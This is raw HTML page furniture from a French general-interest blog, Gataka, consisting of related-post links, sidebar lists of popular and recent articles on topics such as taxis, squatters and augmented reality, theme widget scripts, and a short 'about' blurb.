                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/limportance-de-la-radiotherapie-dans-le-traitement-du-cancer-du-sein/"  rel="bookmark" title="L’importance de la radiothérapie dans le traitement du cancer du sein">L’importance de la radiothérapie dans le traitement du cancer du sein</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/madone-du-magnificat-lhistoire-que-vous-devez-savoir/"  rel="bookmark" class="td-image-wrap " title="Madone du Magnificat &#8211; L&rsquo;histoire que vous devez savoir" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Madone du Magnificat &#8211; L&rsquo;histoire que vous devez savoir" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/06/magnificat-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Madone du Magnificat &#8211; L&rsquo;histoire que vous devez savoir" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/06/magnificat-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/madone-du-magnificat-lhistoire-que-vous-devez-savoir/"  rel="bookmark" title="Madone du Magnificat &#8211; L&rsquo;histoire que vous devez savoir">Madone du Magnificat &#8211; L&rsquo;histoire que vous devez savoir</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"sort":"random_posts","custom_title":"POPULAIRES","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"","header_text_color":"#","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","post_ids":"-7038","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "1243";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "311";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAIRES</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-obtenir-un-panneau-dinterdiction-de-stationner/"  rel="bookmark" class="td-image-wrap " title="Comment obtenir un panneau d’interdiction de stationner ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="interdiction de stationner" title="Comment obtenir un panneau d’interdiction de stationner ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/panneau-interdiction-de-stationner-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="interdiction de stationner" title="Comment obtenir un panneau d’interdiction de stationner ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/panneau-interdiction-de-stationner-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-obtenir-un-panneau-dinterdiction-de-stationner/"  rel="bookmark" title="Comment obtenir un panneau d’interdiction de stationner ?">Comment obtenir un panneau d’interdiction de stationner ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-02T01:40:16-06:00" >2 avril 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/5-etapes-pour-trouver-lamour-vrai-sur-internet/"  rel="bookmark" class="td-image-wrap " title="5 étapes pour trouver l&rsquo;amour vrai sur internet" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="5 étapes pour trouver l&#039;amour vrai sur internet" title="5 étapes pour trouver l&rsquo;amour vrai sur internet" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/04/5-etapes-pour-trouver-lamour-vrai-sur-internet-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="5 étapes pour trouver l&#039;amour vrai sur internet" title="5 étapes pour trouver l&rsquo;amour vrai sur internet" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/04/5-etapes-pour-trouver-lamour-vrai-sur-internet-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/5-etapes-pour-trouver-lamour-vrai-sur-internet/"  rel="bookmark" title="5 étapes pour trouver l&rsquo;amour vrai sur internet">5 étapes pour trouver l&rsquo;amour vrai sur internet</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-16T01:40:23-06:00" >16 avril 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/voici-trouver-annonce-doffre-marches-publics/"  rel="bookmark" class="td-image-wrap " title="Voici où trouver une annonce d&rsquo;offre des marchés publics" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Voici où trouver une annonce d&rsquo;offre des marchés publics" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/01/smiceplusreporting-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Voici où trouver une annonce d&rsquo;offre des marchés publics" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/01/smiceplusreporting-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/voici-trouver-annonce-doffre-marches-publics/"  rel="bookmark" title="Voici où trouver une annonce d&rsquo;offre des marchés publics">Voici où trouver une annonce d&rsquo;offre des marchés publics</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T12:47:59-06:00" >26 janvier 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/taxi-contre-vtc-avantages-inconvenients/"  rel="bookmark" class="td-image-wrap " title="Taxi contre VTC : avantages / inconvénients" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Taxi contre VTC : avantages / inconvénients" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2016/06/VTC-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Taxi contre VTC : avantages / inconvénients" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2016/06/VTC-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/taxi-contre-vtc-avantages-inconvenients/"  rel="bookmark" title="Taxi contre VTC : avantages / inconvénients">Taxi contre VTC : avantages / inconvénients</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-06-24T01:50:31-06:00" >24 juin 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Voir plus" id="next-page-tdi_6" data-td_block_id="tdi_6">Voir plus<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"DERNIERS ARTICLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-7038","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_15";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1243";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "311";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DERNIERS ARTICLES</span></h4></div><div id=tdi_7 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/la-realite-augmentee-un-futur-numerique/"  rel="bookmark" class="td-image-wrap " title="La réalité augmentée, un futur numérique" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="realite augmentee et metaverse" title="La réalité augmentée, un futur numérique" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2022/09/metaverse-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="realite augmentee et metaverse" title="La réalité augmentée, un futur numérique" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2022/09/metaverse-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/la-realite-augmentee-un-futur-numerique/"  rel="bookmark" title="La réalité augmentée, un futur numérique">La réalité augmentée, un futur numérique</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/entreprise-quelles-strategies-pour-un-centre-dappels-performant-2/"  rel="bookmark" class="td-image-wrap " title="Entreprise : quelles stratégies pour un centre d’appels performant ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Entreprise : quelles stratégies pour un centre d’appels performant ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/07/025MDP-Entreprise-quelles-strategies-pour-un-centre-dappels-performant-1-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Entreprise : quelles stratégies pour un centre d’appels performant ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/07/025MDP-Entreprise-quelles-strategies-pour-un-centre-dappels-performant-1-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/entreprise-quelles-strategies-pour-un-centre-dappels-performant-2/"  rel="bookmark" title="Entreprise : quelles stratégies pour un centre d’appels performant ?">Entreprise : quelles stratégies pour un centre d’appels performant ?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/que-faire-si-vous-retrouvez-votre-logement-occupe-par-des-squatteurs/"  rel="bookmark" class="td-image-wrap " title="Que faire si vous retrouvez votre logement occupé par des squatteurs ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="squat" title="Que faire si vous retrouvez votre logement occupé par des squatteurs ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2019/07/Squat-1-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="squat" title="Que faire si vous retrouvez votre logement occupé par des squatteurs ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2019/07/Squat-1-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/que-faire-si-vous-retrouvez-votre-logement-occupe-par-des-squatteurs/"  rel="bookmark" title="Que faire si vous retrouvez votre logement occupé par des squatteurs ?">Que faire si vous retrouvez votre logement occupé par des squatteurs...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/formation-suivre-devenir-developpeur/"  rel="bookmark" class="td-image-wrap " title="Quelle formation suivre pour devenir développeur ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Quelle formation suivre pour devenir développeur ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2017/10/developpeur-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Quelle formation suivre pour devenir développeur ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2017/10/developpeur-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/formation-suivre-devenir-developpeur/"  rel="bookmark" title="Quelle formation suivre pour devenir développeur ?">Quelle formation suivre pour devenir développeur ?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-wpr-lazyrender="1" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div  class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"S\u00c9LECTION DE L\u0027EDITEUR","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-7038","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "15";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "5";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SÉLECTION DE L&#039;EDITEUR</span></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" class="td-image-wrap " title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?">Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-16T06:19:56-06:00" >16 juin 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" class="td-image-wrap " title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !">Retrouvez les produits Kinder à prix cassé chez Pop’s America !</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T03:19:25-06:00" >11 janvier 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" class="td-image-wrap " title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo">Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-06T19:29:08-06:00" >6 septembre 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>A PROPOS</span></h4>			<div class="textwidget"><p>Chez Gataka, nous nous renseignons sur tous les sujets relatifs à la nouvelle technologie : high-tech, business, auto-moto et web. Tenez-vous à la pointe des actualités high-tech grâce à nos articles informatifs et pleins d’humour comme on les aime !</p>
</div>
